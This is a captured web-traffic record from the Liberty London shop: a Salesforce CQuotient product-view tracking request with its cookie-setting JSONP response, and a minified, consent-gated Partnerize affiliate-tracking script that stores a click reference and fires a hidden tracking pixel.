request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bc8ajWKpdfvIyWoh5e03iXzNCN&userId=&emailId=&product=id%3A%3A000609707%7C%7Csku%3A%3AR249520006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Ffloral-eve-tana-lawn%25E2%2584%25A2-cotton-000609707.html&ls=true&_=1768736549154&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bc8ajWKpdfvIyWoh5e03iXzNCN%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000609707%22%2C%22sku%22%3A%22R249520006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Ffloral-eve-tana-lawn%25E2%2584%25A2-cotton-000609707.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768736549154%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bc8ajWKpdfvIyWoh5e03iXzNCN","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000609707%22%2C%22sku%22%3A%22R249520006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/partnerize.js
body_size: 703
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=524)}({524:function(e,t,n){"use strict";function r(e,t){var n=new RegExp("[?&]"+e+"=([^&#]*)").exec(t);return n?decodeURI(n[1]):null}function o(e,t){var n=new RegExp("/"+e+":([^/?]*)").exec(t);return n?decodeURI(n[1]):null}function a(e,t,n,r){if(e){var a=e.getAttribute(r),c=localStorage[t]||(u=t,(d=document.cookie.match(new RegExp("(^| )"+u+"=([^;]+)")))?d[2]:"");if(c){var i=o("clickref",a);i&&(a=a.replace("/clickref:"+i,"")),a+="/clickref:"+c}o("tmethod",a)||(a+="/tmethod:1"),o("tplatform",a)||(a+="/tplatform:3"),o("tdetails",a)||!1===n||(a+="/tdetails:"+n);var l=document.createElement("img");l.src=a,l.style.display="none",l.onload=function(){document.body.removeChild(l)},document.body.appendChild(l)}var u,d}function c(){try{var e=!1,t=r("clickref",window.location.href),n=r("partnertype",window.location.href),o=!1,c=[];window.OptanonActiveGroups&&"string"==typeof window.OptanonActiveGroups&&(c=window.OptanonActiveGroups.split(",")).length&&-1!==c.indexOf("C0004")&&(o=!0),null!==n&&"Cashback%2FLoyalty"===n&&(e=!0),null!==n&&"Cashback%2FLoyalty"!==n&&o&&(e=!0),null===n&&o&&(e=!0),t&&e&&(localStorage._pz_clickref=t,function(e,t){var n=new Date;n.setFullYear(n.getFullYear()+1);var r=";expires="+n.toUTCString(),o=window.location.hostname.match(/^(?:.*?\.)?([a-zA-Z0-9\-_]{3,}\.(?:\w{2,8}|\w{2,4}\.\w{2,4}))$/)[1];document.cookie=e+"="+(t||"")+r+";domain=."+o+";path=/"}("_pz_clickref",t)),a(document.querySelector("div[data-partnerize]"),"_pz_clickref",!1,"data-partnerize"),a(document.querySelector("div[data-beauty-partnerize]"),"_pz_clickref",!1,"data-beauty-partnerize")}catch(e){}}$("body").on("partnerize:onetrustconsent",(function(){c()}))}});